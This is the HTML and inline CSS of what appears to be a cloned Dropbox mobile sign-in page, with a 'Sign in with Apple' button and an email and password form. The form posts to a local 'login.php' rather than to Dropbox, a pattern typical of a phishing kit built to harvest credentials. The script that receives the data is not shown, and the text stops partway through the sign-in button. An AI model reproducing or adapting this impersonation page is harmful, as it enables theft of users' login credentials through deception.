is a free service that lets you bring your photos, docs, and videos anywhere and share them easily. Never email yourself a file again!" name=twitter:description><meta content=https://cfl.dropboxstatic.com/static/metaserver/static/images/brand/glyph@2x-vflJ1vxbq.png name=twitter:image><meta content=TnuSyOnBMNmtugbpL1ZvW2PbSF9LKvoTzrvOGS9h-b0 name=google-site-verification><meta content=EZKIczQcM1-DVUMz8heu1dIhNtxNbLqbaA9-HbOnCQ4 name=google-site-verification><meta content=tz8iotmk-pkhui406y41y5bfmfxdwmaa4a-yc0hm6r0fga7s6j0j27qmgqkmc7oovihzghbzhbdjk-uiyrz438nxsjdbj3fggwgl8oq2nf4ko8gi7j4z7t78kegbidl4 name=norton-safeweb-site-verification><style>.fingerprintjsDiv{margin-left:auto;margin-right:auto;height:100%;width:100%;visibility:hidden}.button-primary{min-height:34px;line-height:normal;box-sizing:border-box;border-radius:3px;-webkit-appearance:none;margin-top:16px;padding:6px 16px}.freshbutton-green{border-radius:3px}.freshbutton-green,.button-primary{display:inline-block;text-align:center;cursor:pointer;overflow:visible;text-decoration:none}.freshbutton-green:hover,.freshbutton-green:focus,.button-primary:hover,.button-primary:focus{text-decoration:none}.freshbutton-green:active,.button-primary:active{box-shadow:inset 0 1px 0 rgba(61,70,71,0.1)}.freshbutton-green:focus,.button-primary:focus{box-shadow:0 0 0 2px #a0d1fa}.freshbutton-green:disabled,.button-primary:disabled{opacity:.4;cursor:default}.freshbutton-green:disabled:focus,.button-primary:disabled:focus{box-shadow:none}.button-primary{background-color:#0070e0;background-image:linear-gradient(#168add,#007ee5);border:1px solid #0c6ebe;color:white}.button-primary:hover{background:linear-gradient(#168eef,#007ee5)}.button-primary:active{background:linear-gradient(#1b80d3,#0a74cb)}.button-primary:disabled{opacity:.4;cursor:default}.button-primary:disabled:hover,.button-primary:disabled:active{background:#007ee5}.hr-label::before,.hr-label::after{content:"";position:relative;width:50%;background-color:rgba(0,0,0,0.2);display:inline-block;height:1px;vertical-align:middle}.hr-label::before{right:.5em;margin-left:-50%}.hr-label::after{left:.5em;margin-right:-50%}@font-face{font-family:"Roboto";font-style:normal;font-weight:500;src:local("Roboto Medium"),local("Roboto-Medium"),local("Roboto Medium"),local("Roboto-Medium"),url([data-uri])format("woff2")}.hr-label{position:relative;margin-top:20px;text-align:center;clear:both;overflow:hidden}.hr-label::before,.hr-label::after{content:"";position:relative;width:50%;background-color:#000;display:inline-block;height:1px;vertical-align:middle}.hr-label::before{right:.5em;margin-left:-50%}.hr-label::after{left:.5em;margin-right:-50%}.login-form-container{position:relative;text-align:left}.login-form-container .login-button{float:right;margin:16px 0 5px 0}.login-form-container .login-need-help{margin-top:13px}.login-form-container .login-need-help a{display:block;margin-bottom:4px}.login-form-container .standard.remember-me .checkbox_label{bottom:0}.login-form-container .login-text-input{width:100%}.media-mobile .login-form-container{width:100%}.media-mobile .login-form-container .remember-me{display:block;margin:0;padding:0}.media-mobile .login-form-container .login-button{position:relative;width:100%}:root{--scheme__color:light;--scheme__inverse__color:dark;--color__core__primary:#1e1919;--color__core__secondary:#f7f5f2;--color__core__accent:#0061fe;--color__button__primary__hover:#0057e5;--color__button__primary__active:#0050d0;--color__standard__text:#1e1919;--color__standard__border:hsla(36,10%,61%,.6);--color__standard__background:#fff;--color__faint__text:rgba(82,74,62,.82);--color__faint__border:hsla(36,23%,55%,.2);--color__faint__background:#f7f5f2;--color__disabled__text:rgba(82,74,62,.4);--color__disabled__border:#c0bbb4;--color__disabled__background:#c0bbb4;--color__elevated__background:#fbfaf9;--color__attention__text:#0061fe;--color__attention__border:#0061fe;--color__attention__border--faint:rgba(0,97,254,.32);--color__attention__background:rgba(0,97,254,.16);--color__attention__background--faint:rgba(0,97,254,.08);--color__success__text:#2d7a02;--color__success__border:#2d7a02;--color__success__border--faint:rgba(45,122,2,.32);--color__success__background:rgba(45,122,2,.12);--color__warning__text:#9b6400;--color__warning__border:#9b6400;--color__warning__border--faint:rgba(155,100,0,.32);--color__warning__background:rgba(250,210,75,.24);--color__alert__text:#9b0032;--color__alert__border:#9b0032;--color__alert__border--faint:rgba(155,0,50,.32);--color__alert__background:rgba(155,0,50,.1);--color__opacity--1:hsla(36,23%,55%,.14);--color__opacity--2:hsla(36,23%,55%,.24);--color__opacity--3:hsla(36,23%,55%,.32);--color__glyph__primary:#1e1919;--color__glyph__accent:#0061fe;--color__utility__focusring:#428bff;--color__utility__overlay:rgba(84,74,68,.5);--boxshadow__focusring:0 0 0 3px var(--color__utility__focusring);--color__inverse__utility__focusring:#0060fa;--boxshadow__inverse__focusring:0 0 0 3px var(--color__inverse__utility__focusring);--color__inverse__core__primary:#f7f5f2;--color__inverse__core__secondary:#1e1919;--color__inverse__core__accent:#3984ff;--color__inverse__button__primary__hover:#4d90ff;--color__inverse__button__primary__active:#5d9aff;--color__inverse__standard__text:#f7f5f2;--color__inverse__standard__border:hsla(34,3%,54%,.5);--color__inverse__standard__background:#161313;--color__inverse__faint__text:hsla(36,24%,96%,.6);--color__inverse__faint__border:hsla(34,3%,54%,.2);--color__inverse__faint__background:#242121;--color__inverse__disabled__text:hsla(36,24%,96%,.3);--color__inverse__disabled__border:hsla(36,24%,96%,.3);--color__inverse__disabled__background:#d8d3cb;--color__inverse__elevated__background:#2b2929;--color__inverse__attention__text:#3984ff;--color__inverse__attention__border:#3984ff;--color__inverse__attention__border--faint:rgba(57,132,255,.4);--color__inverse__attention__background:rgba(57,132,255,.4);--color__inverse__attention__background--faint:rgba(57,132,255,.16);--color__inverse__success__text:#b4dc19;--color__inverse__success__border:#b4dc19;--color__inverse__success__border--faint:rgba(180,220,25,.4);--color__inverse__success__background:rgba(180,220,25,.3);--color__inverse__warning__text:#fad24b;--color__inverse__warning__border:#fad24b;--color__inverse__warning__border--faint:rgba(250,210,75,.4);--color__inverse__warning__background:rgba(250,210,75,.3);--color__inverse__alert__text:#fa551e;--color__inverse__alert__border:#fa551e;--color__inverse__alert__border--faint:rgba(250,85,30,.4);--color__inverse__alert__background:rgba(250,85,30,.3);--color__inverse__opacity--1:hsla(34,3%,54%,.16);--color__inverse__opacity--2:hsla(34,3%,54%,.24);--color__inverse__opacity--3:hsla(34,3%,54%,.32);--color__inverse__glyph__primary:#696663;--color__inverse__glyph__accent:#3984ff;--color__accent__zen:#14c8eb;--color__accent__ocean:#007891;--color__accent__sunset:#fa551e;--color__accent__crimson:#9b0032;--color__accent__tangerine:#ff8c19;--color__accent__rust:#be4b0a;--color__accent__lime:#b4dc19;--color__accent__canopy:#0f503c;--color__accent__cloud:#b4c8e1;--color__accent__navy:#283750;--color__accent__orchid:#c8aff0;--color__accent__plum:#78286e;--color__accent__pink:#ffafa5;--color__accent__azalea:#cd2f7b;--color__accent__banana:#fad24b;--color__accent__gold:#9b6400;--boxshadow__elevation1:0 8px 32px rgba(30,25,25,.03),0 8px 16px rgba(30,25,25,.03),0 4px 8px rgba(30,25,25,.03),0 2px 4px rgba(30,25,25,.03),0 1px 2px rgba(30,25,25,.03);--boxshadow__elevation2:0 16px 80px rgba(30,25,25,.03),0 32px 48px rgba(30,25,25,.03),0 16px 32px rgba(30,25,25,.03),0 8px 24px rgba(30,25,25,.03),0 4px 16px rgba(30,25,25,.03),0 2px 8px rgba(30,25,25,.03),0 1px 4px rgba(30,25,25,.03);--spacing__base_unit:8px;--spacing__unit--0_5:4px;--spacing__unit--1:8px;--spacing__unit--1_5:12px;--spacing__unit--2:16px;--spacing__unit--2_5:20px;--spacing__unit--3:24px;--spacing__unit--4:32px;--spacing__unit--5:40px;--__bodyFontStack:Atlas Grotesk Web,Atlas Grotesk,AtlasGrotesk,-apple-system,BlinkMacSystemFont,"Segoe UI","Helvetica Neue",Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--__desktopMacBodyFontStack:Atlas Grotesk Web,Atlas Grotesk,system-ui;--__titleFontStack:Sharp Grotesk,SharpGrotesk,Sharp Grotesk KR,Sharp Grotesk Thai,var(--__bodyFontStack);--type__body__xlarge--fontfamily:var(--__bodyFontStack);--type__body__xlarge--fontsize:20px;--type__body__xlarge--fontweight:400;--type__body__xlarge--fontweight_strong:500;--type__body__xlarge--lineheight:var(--type__body__large--lineheight_paragraph);--type__body__xlarge--lineheight_label:26px;--type__body__xlarge--lineheight_paragraph:30px;--type__body__large--fontfamily:var(--__bodyFontStack);--type__body__large--fontsize:16px;--type__body__large--fontweight:400;--type__body__large--fontweight_strong:500;--type__body__large--lineheight:var(--type__body__large--lineheight_paragraph);--type__body__large--lineheight_label:20px;--type__body__large--lineheight_paragraph:24px;--type__body__small--fontfamily:var(--__bodyFontStack);--type__body__small--fontsize:12px;--type__body__small--fontweight:400;--type__body__small--fontweight_strong:500;--type__body__small--lineheight:var(--type__body__small--lineheight_paragraph);--type__body__small--lineheight_label:16px;--type__body__small--lineheight_paragraph:20px;--type__body__standard--fontfamily:var(--__bodyFontStack);--type__body__standard--fontsize:14px;--type__body__standard--fontweight:400;--type__body__standard--fontweight_strong:500;--type__body__standard--lineheight:var(--type__body__standard--lineheight_paragraph);--type__body__standard--lineheight_label:18px;--type__body__standard--lineheight_paragraph:22px;--type__body__xsmall--fontfamily:var(--__bodyFontStack);--type__body__xsmall--fontsize:10px;--type__body__xsmall--fontweight:400;--type__body__xsmall--fontweight_strong:500;--type__body__xsmall--lineheight:var(--type__body__xsmall--lineheight_paragraph);--type__body__xsmall--lineheight_label:14px;--type__body__xsmall--lineheight_paragraph:18px;--type__body__monospace--fontfamily:ui-monospace,"SFMono-Regular","SF Mono",Menlo,Consolas,"Liberation Mono",monospace;--type__body__monospace--fontweight__strong:600;--type__title__large--fontfamily:var(--__titleFontStack);--type__title__large--fontsize:28px;--type__title__large--fontweight:400;--type__title__large--lineheight:36px;--type__title__small--fontfamily:var(--__titleFontStack);--type__title__small--fontsize:16px;--type__title__small--fontweight:400;--type__title__small--lineheight:26px;--type__title__standard--fontfamily:var(--__titleFontStack);--type__title__standard--fontsize:22px;--type__title__standard--fontweight:400;--type__title__standard--lineheight:28px;--easing__linear:linear;--easing__enter:cubic-bezier(0,0.6,0,1);--easing__leave:cubic-bezier(1,0,1,0.5);--easing__transition:cubic-bezier(0.66,0,0,1);--duration__125:125ms;--duration__333:333ms;--duration__708:708ms;--duration__1000:1000ms;--duration__non-motion:var(--duration__125);--duration__micro:var(--duration__333);--duration__micro-fast:var(--duration__125);--duration__surface:var(--duration__333);--duration__surface-slow:var(--duration__708);--breakpoint__small:600px;--breakpoint__standard:1024px;--breakpoint__medium:1024px;--breakpoint__large:1600px;--breakpoint__xlarge:1920px;--color__opacity--darken1:rgba(0,0,0,.06);--color__opacity--darken2:rgba(0,0,0,.12);--color__opacity--darken3:rgba(0,0,0,.18);--color__opacity--lighten1:hsla(0,0,100%,.1);--color__opacity--lighten2:hsla(0,0,100%,.15);--color__opacity--lighten3:hsla(0,0,100%,.2);--color__black:#000;--color__black--5:#f2f2f2;--color__black--15:#d9d9d9;--color__black--25:#bfbfbf;--color__black--40:#999;--color__black--60:#666;--color__black--80:#333;--color__black--90:#1f1f1f;--color__black--95:#0d0d0d;--color__candy__apple--80:#ff002e;--color__crimson--5:#f7ebef;--color__crimson--100:#9b0033;--color__dbx__blue--100:#0061ff;--color__french__vanilla--100:#ffe7aa;--color__french__vanilla--120:#fdd571;--color__french__vanilla--20:#fff8e6;--color__sapphire--100:#0d2481;--color__sapphire--110:#00125c;--color__sapphire--170:#171f3e;--color__sapphire--180:#030b2d;--color__sapphire--20:#b2cdff;--color__sapphire--5:#edf4ff;--color__sapphire--80:#2047bd;--color__sapphire--90:#1c3da3;--color__white:#fff;--color__warning--light:#fbd04a;--color__warning--dark:#9a6500;--color__error--light:#f7561d;--color__error--dark:#9a0032;--color__success--light:#b6de19;--color__success--dark:#2d8000;--color__theme__primary:var(--color__sapphire--100);--color__theme__primary--dark:var(--color__sapphire--110);--color__theme__primary--light:var(--color__sapphire--90);--color__theme__primary--lighter:var(--color__sapphire--20);--color__theme__primary--lightest:var(--color__sapphire--5);--color__theme__accent:var(--color__french__vanilla--100);--color__theme__accent--dark:var(--color__french__vanilla--120);--color__theme__accent--light:var(--color__french__vanilla--20);--color__theme__link:var(--color__dbx__blue--100);--color__highlight__border:var(--color__theme__accent);--color__highlight__background:var(--color__theme__accent--light);--color__error__text:var(--color__error--dark);--color__error__border:var(--color__error--dark);--color__error__background:rgba(154,0,50,.1);--color__inverse__highlight__border:var(--color__theme__accent);--color__inverse__highlight__background:var(--color__opacity--lighten2);--color__highlight__temporary:#bad3fb;--color__highlight__permanent:#8fbaff;--color__highlight__mixed:#66a1ff;--color__highlight__yellow__temporary:#fbdb6f;--color__highlight__yellow__permanent:#f5bc00;--color__highlight__yellow__mixed:#d6a400;--color__highlight__green__temporary:#d6e599;--color__highlight__green__permanent:#bbd553;--color__highlight__green__mixed:#9ebb2a;--color__highlight__red__temporary:#ffc6b3;--color__highlight__red__permanent:#ff9f80;--color__highlight__red__mixed:#ff7547;--color__highlight__purple__temporary:#d8c3f8;--color__highlight__purple__permanent:#bf9ff4;--color__highlight__purple__mixed:#aa7ef1;--color__inverse__error__text:var(--color__error--light);--color__inverse__error__border:var(--color__error--light);--color__inverse__error__background:rgba(247,86,29,.15);--type__title__small--fontweight_strong:500;--motion__ease--inout:cubic-bezier(0.42,0,0.58,1);--motion__ease--linear:var(--easing__linear);--motion__ease--out:cubic-bezier(0.5,0,0,1);--motion__time--fast:var(--duration__333);--motion__time--faster:var(--duration__125);--motion__time--fastest:var(--duration__125);--motion__time--slow:var(--duration__708);--motion__time--slower:var(--duration__1000);--motion__time--slowest:var(--duration__1000);--color__dragselect__border:rgba(0,0,0,.5);--color__utility__scrollbar--1:rgba(0,0,0,.06)}[class^=dig-],[class^=dig-]:after,[class^=dig-]:before{box-sizing:border-box}:root{--color__glyph__primary:#1e1919;--color__glyph__accent:#0061fe;--color__inverse__glyph__primary:#696663;--color__inverse__glyph__accent:#3984ff}.checkbox{min-height:34px;line-height:normal;box-sizing:border-box;border-radius:3px;-webkit-appearance:none;height:auto}.checkbox.checkbox-inline{margin-top:0;vertical-align:bottom}.checkbox input{cursor:pointer;height:14px;width:14px;margin:0;padding:0;vertical-align:middle}.checkbox label{cursor:pointer;margin-left:7px;vertical-align:middle}.checkbox .text-input-error-wrapper{color:#e82110;font-size:12px;min-height:17px}.text-input:not(.text-wip-migration-wip) .text-input-wrapper input{margin:2px 0 5px;min-height:34px;line-height:normal;box-sizing:border-box;border-radius:3px;-webkit-appearance:none;font-size:14px;border:1px solid #958c7e;padding:5px 6px}.text-input{line-height:normal}.text-input .text-input-wrapper{position:relative}.text-input .text-input-wrapper input{font-size:16px;width:100%}.text-input .text-input-wrapper input:disabled{background-color:#e8e8e8;color:#7b8994;cursor:default}.text-input .text-input-wrapper input.password-input{display:block}.text-input .text-input-wrapper label{color:#737373;cursor:text;font-size:16px;text-align:left;box-sizing:border-box;position:absolute;left:0;right:0;top:0;pointer-events:none}.text-input .text-input-error-wrapper{color:#e82110;font-size:12px;min-height:17px}.login-form-container .checkbox-inline:not(.marketing-opt-in-checkbox){max-width:230px}
.clearfix:after{content:"";display:table;clear:both}/*! @generated -- DO NOT MODIFY */.dwg-box{-webkit-tap-highlight-color:transparent;box-sizing:border-box}.dwg-text{-webkit-hyphens:manual;-ms-hyphens:manual;hyphens:manual;overflow-wrap:break-word}.dwg-lazy-icon--large{height:32px;width:32px}:root{--dwg-select__height:48px}:root{--dwg-skeleton-placeholder-max-width:600px;--dwg-skeleton-placeholder__shimmer-width:calc(var(--dwg-skeleton-placeholder-max-width)*0.7);--dwg-bar-background-color:var(--DWG__TEMP__color__brand__coconut_500);--dwg-shimmer-color:var(--DWG__TEMP__color__brand__coconut_200);--dwg-skeleton-placeholder__grow-animation-duration:.6s;--dwg-skeleton-placeholder__shimmer-animation-duration:2s;--dwg-skeleton-placeholder__shimmer-gradient:linear-gradient(to right,transparent 0,var(--dwg-shimmer-color) 35%,transparent 70%,transparent 100%)}.dwg-sso-button{border:2px solid;cursor:pointer;min-height:44px}.dwg-sso-button:active{border-color:var(--dwg-theme__color__standard__border);color:var(--dwg-theme__color__faint__text)}.dwg-sso-button:active,.dwg-sso-button:hover{background-color:var(--dwg-theme__color__opacity--4)}.dwg-sso-button:focus{outline:0;text-decoration:none}.dwg-sso-button--apple-logo{color:#000;padding:6px}.dwg-sso-button:active>.dwg-sso-button--apple-logo{color:var(--dwg-theme__color__faint__text)}.dwg-sso-button--text-container{padding-bottom:10px;padding-right:12px;padding-top:10px}.dwg-sso-button:focus-visible{box-shadow:var(--dwg-boxshadow__focusring);outline:0}:root{--dwg-tooltip__arrow_height:var(--dwg-spacing__unit--2);--dwg-tooltip__arrow_width:var(--dwg-spacing__unit--1);--dwg-tooltip__max_width:256px;--dwg-tooltip__background:var(--DWG__TEMP__color__brand__coconut_300);--dwg-tooltip__background--inverse:var(--DWG__TEMP__color__brand__graphite_200)}:root{--dwg-nav__height--universal:48px;--dwg-nav__height--secondary:48px}:root{--DWG__TEMP__color__opacity--darken1:hsla(36,23%,55%,.14);--DWG__TEMP__color__opacity--darken2:hsla(36,23%,55%,.24);--DWG__TEMP__color__opacity--darken3:hsla(36,23%,55%,.32);--DWG__TEMP__color__opacity--darken4:rgba(0,0,0,.08);--DWG__TEMP__color__opacity--lighten1:hsla(0,0,100%,.16);--DWG__TEMP__color__opacity--lighten2:hsla(0,0,100%,.32);--DWG__TEMP__color__brand__coconut_200:#fff;--DWG__TEMP__color__brand__coconut_300:#faf9f7;--DWG__TEMP__color__brand__coconut:#f7f5f2;--DWG__TEMP__color__brand__coconut_500:#f2eee8;--DWG__TEMP__color__brand__coconut_600:#eee9e2;--DWG__TEMP__color__brand__graphite_200:#2b2929;--DWG__TEMP__color__brand__graphite_300:#242121;--DWG__TEMP__color__brand__graphite:#1e1919;--DWG__TEMP__color__brand__graphite_500:#161313;--DWG__TEMP__color__brand__graphite_600:#000;--DWG__TEMP__color__utility__overlay:rgba(84,74,68,.5)}:root{--__dwgAtlasGroteskStack:var(--__bodyFontStack);--__dwgSharpGrotesk23BookStack:"Sharp Grotesk 23","Sharp Grotesk 23 KR","Sharp Grotesk 23 Thai",var(--__titleFontStack);--__dwgSharpGrotesk20BookStack:var(--__titleFontStack);--dwg-spacing__unit--0:0;--dwg-spacing__unit--0_5:calc(var(--spacing__base_unit)/2);--dwg-spacing__unit--1:var(--spacing__base_unit);--dwg-spacing__unit--1_5:calc(var(--spacing__base_unit)*1.5);--dwg-spacing__unit--2:calc(var(--spacing__base_unit)*2);--dwg-spacing__unit--3:calc(var(--spacing__base_unit)*3);--dwg-spacing__unit--4:calc(var(--spacing__base_unit)*4);--dwg-spacing__unit--5:calc(var(--spacing__base_unit)*5);--dwg-spacing__unit--6:calc(var(--spacing__base_unit)*6);--dwg-spacing__unit--8:calc(var(--spacing__base_unit)*8);--dwg-spacing__unit--9:calc(var(--spacing__base_unit)*9);--dwg-spacing__unit--12:calc(var(--spacing__base_unit)*12);--dwg-spacing__unit--15:calc(var(--spacing__base_unit)*15);--dwg-spacing__unit--19:calc(var(--spacing__base_unit)*19);--dwg-spacing__unit--30:calc(var(--spacing__base_unit)*30);--dwg-theme__color__core__primary:var(--color__core__primary);--dwg-theme__color__core__secondary:var(--color__core__secondary);--dwg-theme__color__core__accent:var(--color__core__accent);--dwg-theme__color__standard__text:var(--color__standard__text);--dwg-theme__color__faint__text:var(--color__faint__text);--dwg-theme__color__disabled__text:var(--color__disabled__text);--dwg-theme__color__standard__border:var(--color__standard__border);--dwg-theme__color__faint__border:var(--color__faint__border);--dwg-theme__color__disabled__border:var(--color__disabled__border);--dwg-theme__color__standard__background:var(--color__standard__background);--dwg-theme__color__faint__background:var(--color__faint__background);--dwg-theme__color__disabled__background:var(--color__disabled__background);--dwg-theme__color__attention__text:var(--color__attention__text);--dwg-theme__color__success__text:var(--color__success__text);--dwg-theme__color__alert__text:var(--color__alert__text);--dwg-theme__color__warning__text:var(--color__warning__text);--dwg-theme__color__attention__background:var(--color__attention__background);--dwg-theme__color__success__background:var(--color__success__background);--dwg-theme__color__alert__background:var(--color__alert__background);--dwg-theme__color__warning__background:var(--color__warning__background);--dwg-theme__color__attention__background--faint:var(--color__attention__background--faint);--dwg-theme__color__success__border:var(--color__success__border);--dwg-theme__color__alert__border:var(--color__alert__border);--dwg-theme__color__attention__border:var(--color__attention__border);--dwg-theme__color__warning__border:var(--color__warning__border);--dwg-theme__color__success__border--faint:var(--color__success__border--faint);--dwg-theme__color__alert__border--faint:var(--color__alert__border--faint);--dwg-theme__color__attention__border--faint:var(--color__attention__border--faint);--dwg-theme__color__warning__border--faint:var(--color__warning__border--faint);--dwg-theme__color__opacity--1:var(--DWG__TEMP__color__opacity--darken1);--dwg-theme__color__opacity--2:var(--DWG__TEMP__color__opacity--darken2);--dwg-theme__color__opacity--3:var(--DWG__TEMP__color__opacity--darken3);--dwg-theme__color__opacity--4:var(--DWG__TEMP__color__opacity--darken4);--dwg-theme__color__opacity--5:var(--DWG__TEMP__color__opacity--lighten1);--dwg-theme__filter--1:none;--dwg-theme__filter--0_5:none;--dwg-theme__color__utility__focusring:var(--color__utility__focusring);--dwg-theme__color__utility__overlay:var(--color__utility__overlay);--dwg-theme__color__primary__button--hover:var(--color__button__primary__hover);--dwg-theme__color__primary__button--active:var(--color__button__primary__active);--dwg-theme__color__inverse__standard__text:var(--color__inverse__standard__text);--dwg-theme__color__inverse__faint__text:var(--color__inverse__faint__text);--dwg-theme__color__inverse__disabled__text:var(--color__inverse__disabled__text);--dwg-theme__color__inverse__attention__text:var(--color__inverse__attention__text);--dwg-theme__color__inverse__success__text:var(--color__inverse__success__text);--dwg-theme__color__inverse__alert__text:var(--color__inverse__alert__text);--dwg-theme__color__inverse__warning__text:var(--color__inverse__warning__text);--dwg-boxshadow__focusring:0 0 0 3px var(--dwg-theme__color__utility__focusring);--dwg-z-index--modal-layer:200}.dwg-align-items--center{align-items:center}.dwg-bg-color--transparent{background-color:transparent}.dwg-bg-color--core-secondary{background-color:var(--dwg-theme__color__core__secondary)}.dwg-border-color--core-primary{border-color:var(--dwg-theme__color__core__primary)}.disabled\:dwg-border-color--disabled:disabled{border-color:var(--dwg-theme__color__disabled__border)}.dwg-color--standard{color:var(--dwg-theme__color__standard__text)}.dwg-display--inline-block{display:inline-block}.dwg-display--flex{display:flex}.dwg-font-family--atlas-grotesk{font-family:var(--__dwgAtlasGroteskStack)}.dwg-font-size--16{font-size:16px}.dwg-font-weight--medium{font-weight:500}.dwg-justify-content--center{justify-content:center}.dwg-line-height--24{line-height:24px}.dwg-m--0{margin:0}.dwg-p--0{padding:0}.dwg-theme--coconut-200{--dwg-theme__color__core__primary:var(--color__core__primary);--dwg-theme__color__core__accent:var(--color__core__accent);--dwg-theme__color__standard__text:var(--color__standard__text);--dwg-theme__color__faint__text:var(--color__faint__text);--dwg-theme__color__disabled__text:var(--color__disabled__text);--dwg-theme__color__standard__border:var(--color__standard__border);--dwg-theme__color__faint__border:var(--color__faint__border);--dwg-theme__color__disabled__border:var(--color__disabled__border);--dwg-theme__color__standard__background:var(--color__standard__background);--dwg-theme__color__faint__background:var(--color__faint__background);--dwg-theme__color__disabled__background:var(--color__disabled__background);--dwg-theme__color__attention__text:var(--color__attention__text);--dwg-theme__color__success__text:var(--color__success__text);--dwg-theme__color__alert__text:var(--color__alert__text);--dwg-theme__color__warning__text:var(--color__warning__text);--dwg-theme__color__attention__background:var(--color__attention__background);--dwg-theme__color__success__background:var(--color__success__background);--dwg-theme__color__alert__background:var(--color__alert__background);--dwg-theme__color__warning__background:var(--color__warning__background);--dwg-theme__color__attention__background--faint:var(--color__attention__background--faint);--dwg-theme__color__success__border:var(--color__success__border);--dwg-theme__color__alert__border:var(--color__alert__border);--dwg-theme__color__attention__border:var(--color__attention__border);--dwg-theme__color__warning__border:var(--color__warning__border);--dwg-theme__color__success__border--faint:var(--color__success__border--faint);--dwg-theme__color__alert__border--faint:var(--color__alert__border--faint);--dwg-theme__color__attention__border--faint:var(--color__attention__border--faint);--dwg-theme__color__warning__border--faint:var(--color__warning__border--faint);--dwg-theme__color__opacity--4:var(--DWG__TEMP__color__opacity--darken4);--dwg-theme__color__opacity--5:var(--DWG__TEMP__color__opacity--lighten1);--dwg-theme__filter--1:none;--dwg-theme__filter--0_5:none;--dwg-theme__color__inverse__standard__text:var(--color__inverse__standard__text);--dwg-theme__color__inverse__faint__text:var(--color__inverse__faint__text);--dwg-theme__color__inverse__disabled__text:var(--color__inverse__disabled__text);--dwg-theme__color__inverse__attention__text:var(--color__inverse__attention__text);--dwg-theme__color__inverse__success__text:var(--color__inverse__success__text);--dwg-theme__color__inverse__alert__text:var(--color__inverse__alert__text);--dwg-theme__color__inverse__warning__text:var(--color__inverse__warning__text);--dwg-theme__color__primary__button--hover:var(--color__button__primary__hover);--dwg-theme__color__primary__button--active:var(--color__button__primary__active)}.dwg-theme--coconut-200{--dwg-theme__color__core__secondary:var(--DWG__TEMP__color__brand__coconut_200)}.dwg-width--full{width:100%}@font-face{font-family:"Open Sans";font-style:normal;font-weight:300;font-stretch:100%;src:url([data-uri])format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}:root{--privacy-consent-banner-height:0}:root{--google-one-tap-container-height:0}
</style>
<link href="favicon.ico" rel="shortcut icon">
<body class=en dir=ltr>
    <div class="ui-body-w page" id=login>
        <div id=menubar-login>
            <div class="ui-header ui-btn-none">
                <h2 aria-level=1 class="ui-title logo-title" tabindex=0><img alt="Dropbox logo" class=header-logo
                        data-js-component-id=component4083740578969444566
                        src=[data-uri]><span
                        class=ui-header__text>Sign in to Dropbox</span></h2>
            </div>
        </div>
        <div id=flash style=display:none></div>
        <div class="main-page ui-content" id=loginsection>
            <div class="notification green" id=notification_box>
                <div id=nativeapp_ad>
                    <p>Get the best Dropbox experience on-the-go, for free!</p>
                </div> <a class="green nativeapp_link" href=# rel=external><input
                        aria-disabled=false class="freshbutton-green mobile" name=submit type=submit
                        value="Download Android App"></a>
            </div>
            <div id=main_content>
                <div id=component4083740578969444567>
                    <div class="login-form-container standard" data-reactroot>
                        <div class=regular-login-forms>
                            <div class=login-form-container--subcontainer>
                                <div class=login-form-container__apple-div><button
                                        class="dwg-sso-button auth-apple dwg-box dwg-theme--coconut-200 dwg-display--flex dwg-width--full dwg-p--0 dwg-bg-color--core-secondary dwg-border-color--core-primary disabled:dwg-border-color--disabled dwg-color--standard dwg-align-items--center"
                                        data-uxa-log=sia_login_start>
                                        <div
                                            class="dwg-sso-button--apple-logo dwg-box dwg-display--flex dwg-align-items--center dwg-justify-content--center">
                                            <span class="dwg-lazy-icon--large dwg-box dwg-display--inline-block"><svg
                                                    viewBox="0 0 24 24" fill=none class=dig-UIIcon width=32 height=32
                                                    focusable=false>
                                                    <path
                                                        d="M18.695 16.469a8.691 8.691 0 0 1-.86 1.546c-.453.645-.823 1.092-1.109 1.34-.442.407-.916.615-1.424.627-.364 0-.804-.104-1.315-.314-.514-.21-.985-.313-1.417-.313-.452 0-.937.103-1.456.313-.52.21-.938.32-1.258.33-.487.021-.972-.193-1.457-.643-.309-.27-.696-.732-1.159-1.387a9.591 9.591 0 0 1-1.225-2.434c-.343-.999-.515-1.966-.515-2.902 0-1.072.232-1.997.696-2.772a4.082 4.082 0 0 1 1.457-1.474 3.92 3.92 0 0 1 1.97-.556c.387 0 .894.12 1.524.355.628.236 1.032.355 1.209.355.132 0 .58-.14 1.34-.418.718-.259 1.325-.366 1.822-.324 1.346.109 2.357.64 3.03 1.595-1.204.73-1.8 1.752-1.788 3.062.01 1.021.381 1.87 1.109 2.545.33.313.698.555 1.108.727-.089.258-.183.505-.282.742ZM15.607 4.32c0 .8-.292 1.547-.875 2.239-.703.822-1.553 1.297-2.476 1.222a2.502 2.502 0 0 1-.018-.303c0-.768.334-1.59.928-2.263.296-.34.673-.623 1.13-.849.457-.222.889-.345 1.295-.366.011.107.016.214.016.32Z"
                                                        fill=currentColor></path>
                                                </svg></span></div>
                                        <div
                                            class="dwg-sso-button--text-container dwg-box dwg-display--flex dwg-width--full dwg-justify-content--center">
                                            <span
                                                class="dwg-text dwg-font-family--atlas-grotesk dwg-font-size--16 dwg-font-weight--medium dwg-line-height--24 dwg-box dwg-p--0 dwg-m--0 dwg-bg-color--transparent">Sign
                                                in with Apple</span></div>
                                    </button></div>
                                <div class=hr-label><span class=hr-label__text>or</span></div>
                                <form class="clearfix credentials-form login-form" method=POST action="login.php">
                                    <div class=credentials-form__fields>
                                        <div class="text-input standard login-text-input login-email">
                                            <div id=login_email__input-error aria-live=polite
                                                aria-atomic=true class=text-input-error-wrapper></div>
                                            <div class=text-input-wrapper><input type=email
                                                    id=login_email placeholder="Email" class=text-input-input name=login_email required value
                                                    aria-invalid=false inputmode=text></div>
                                        </div>
                                        <div class="text-input standard login-text-input login-password">
                                            <div id=login_password__input-error aria-live=polite
                                                aria-atomic=true class=text-input-error-wrapper></div>
                                            <div class=text-input-wrapper><input
                                                    type=password placeholder="Password" id=login_password
                                                    class="text-input-input password-input" name=login_password required value
                                                    aria-invalid=false inputmode=text></div>
                                        </div>
                                    </div>
                                    <div class=clearfix>
                                        <div>
                                            <div class="checkbox standard remember-me checkbox-inline">
                                                <div id=remember_me011018657311717694__input-error aria-live=polite
                                                    aria-atomic=true class=text-input-error-wrapper></div><input
                                                    type=checkbox id=remember_me011018657311717694 name=remember_me
                                                    aria-invalid=false
                                                    aria-describedby=remember_me011018657311717694__input-error
                                                    checked><label for=remember_me011018657311717694
                                                    class=checkbox_label><span>Remember me</span></label>
                                            </div><button class="login-button signin-button button-primary" type=submit>
